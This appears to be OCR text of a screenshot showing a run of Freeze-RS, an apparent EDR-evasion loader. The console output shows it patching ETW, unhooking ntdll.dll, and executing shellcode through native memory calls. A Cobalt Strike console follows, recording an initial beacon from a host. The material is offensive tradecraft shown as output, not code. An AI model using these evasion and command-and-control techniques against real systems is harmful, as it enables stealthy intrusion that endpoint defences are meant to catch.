 C:\Users\Admin\Desktop\Freeze-RS.exe
[*] Patching ETW...
[*] Created Suspended Process 1616
[*] Selected Module: ntdll.dll
[*] Creating Handle to Suspend Process
[*] Module's Base Address: 0x00007ffb82730000
[*] Offset of .Text Section: 0x1000
[*] Full Address Mappuing: 0x7ffb82731000
[*] Size: 1151438
[+] Parsing Our Proccess's Ntdll.dll Structure
[+] Restoring Our Proccess's Ntdll.dll .Text Space
[+] Hooks Flushed Out
[*] Repatching ETW...
[*] Executing Shellcode
[*] Calling NtAllocateVirutalMemory
[*] Calling NtWriteVirtualMemory
[*] Calling NtProtectVirtualMemory
STATUS EVENTS SCAN SETTINGS
Connection: Open Log File
Last Check-in: 5/1/2023 4:21:19 PM Check In Now Generate Support File
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Export OP Logs
external internal listener user computer note process pid arch last sleep
172.16.1... Research Admin Freeze-RS.exe 9092 x64 3s 10 seconds (30% jitter)
Event Log X Listeners X
05/01 16:19:34 *** Matt has left.
05/01 16:19:39 *** Matt has joined.
05/01 16:22:27 *** initial beacon from Admin@172.16.144.143